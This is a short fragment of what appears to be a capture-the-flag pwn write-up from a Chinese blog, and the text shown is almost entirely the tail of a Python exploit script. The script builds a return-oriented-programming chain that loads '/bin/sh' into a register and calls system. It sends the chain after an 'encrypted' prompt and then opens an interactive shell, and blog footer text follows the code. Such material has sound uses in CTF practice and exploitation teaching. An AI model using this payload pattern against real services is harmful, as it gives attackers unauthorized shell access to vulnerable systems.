payload+=p64(pop_rdi)
payload+=p64(binsh)
payload+=p64(system)
r.sendlineafter('encrypted\n',payload)
r.interactive()















 656
656











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











